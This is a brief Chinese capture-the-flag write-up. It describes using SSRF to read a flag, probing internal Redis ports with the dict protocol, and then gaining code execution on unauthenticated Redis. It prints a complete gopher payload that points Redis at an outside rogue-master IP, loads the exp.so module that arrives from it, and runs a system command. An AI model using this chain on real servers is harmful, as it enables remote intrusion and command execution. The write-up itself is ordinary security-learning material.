本文最后更新于:2025年4月18日 下午
Web1
Flag1
ssrf直接读/flag

Flag2
dict探测内网数据库端口

只有1和7的6379
7存在未授权

题目提示flag2在数据库里,直接读

Flag3
ssrf打内网redis未授权
用redis-ssrf

1
| gopher://172.18.240.7:6379/_%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2414%0D%0A124.70.209.177%0D%0A%244%0D%0A7777%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%243%0D%0Adir%0D%0A%245%0D%0A/tmp/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A%2411%0D%0A/tmp/exp.so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%2414%0D%0Acat%24%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
|
